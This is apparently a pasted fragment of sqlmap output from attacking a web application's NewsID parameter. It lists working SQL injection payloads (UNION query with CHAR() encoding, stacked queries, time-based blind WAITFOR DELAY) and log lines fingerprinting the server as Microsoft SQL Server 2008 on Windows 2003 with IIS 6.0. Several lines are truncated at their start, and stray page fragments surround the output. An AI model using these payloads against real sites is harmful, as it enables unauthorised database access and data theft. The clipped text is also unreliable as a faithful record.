 Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: NewsID=5518 UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CHAR(
16)+CHAR(110)+CHAR(103)+CHAR(58)+CHAR(109)+CHAR(70)+CHAR(83)+CHAR(87)+CHAR(90)+
HAR(87)+CHAR(79)+CHAR(110)+CHAR(71)+CHAR(85)+CHAR(58)+CHAR(108)+CHAR(109)+CHAR(
13)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NewsID=5518; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsID=5518 WAITFOR DELAY '0:0:5'--
--
10:59:19] [INFO] testing MySQL
10:59:19] [WARNING] the back-end DBMS is not MySQL
10:59:20] [INFO] testing Oracle
10:59:20] [WARNING] the back-end DBMS is not Oracle
10:59:20] [INFO] testing PostgreSQL
10:59:20] [WARNING] the back-end DBMS is not PostgreSQL
10:59:20] [INFO] testing Microsoft SQL Server
10:59:20] [INFO] confirming Microsoft SQL Server
10:59:22] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
10:59:22] [WARNING] HTTP error codes detected during testing:
<< back |
YY:56995699